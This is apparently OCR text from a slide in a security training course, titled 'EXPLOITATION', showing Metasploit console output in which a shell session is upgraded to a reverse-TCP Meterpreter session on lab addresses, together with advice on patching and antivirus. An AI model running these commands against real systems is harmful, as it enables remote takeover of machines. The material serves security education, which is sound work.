 MED MAX
TECHNOLOGY ®
msf auxiliary(telnet_login) > back
msf > use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > set session 1
session => 1
www.hackingarticles.in
msf post(shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.102:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.102:4433 -> 192.168.1.103:58264) at
2017-03-18 03:50:37 -0400
[*] Command stager progress: 100.00% (668/668 bytes)
[*] Post module execution completed
msf post(shell_to_meterpreter) >
This implies actual
‘detonation’ of the attack,
such as the exploit running
on the system. Trained
people ensure the systems
they are running are
updated and current. They
ensure they have anti-virus
running and enabled. They
ensure that any sensitive
data they are working with is
on secured systems, making
them far more secure
against exploitation.
EXPLOITATION
8
Udemy